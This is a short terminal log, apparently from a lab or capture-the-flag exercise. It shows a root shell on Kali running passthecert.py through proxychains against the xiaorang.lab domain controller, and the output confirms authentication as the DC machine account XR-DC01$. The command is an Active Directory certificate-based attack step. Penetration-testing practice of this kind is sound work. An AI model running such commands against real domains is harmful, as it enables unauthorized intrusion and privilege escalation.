 ┌──(root㉿kali)-[~]
└─# proxychains4 python passthecert.py -action whoami -crt user.crt -key user.key -domain xiaorang.lab -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain  ...  27.25.151.99:6000  ...  172.22.15.13:636  ...  OK
[*] You are logged in as: XIAORANG\XR-DC01$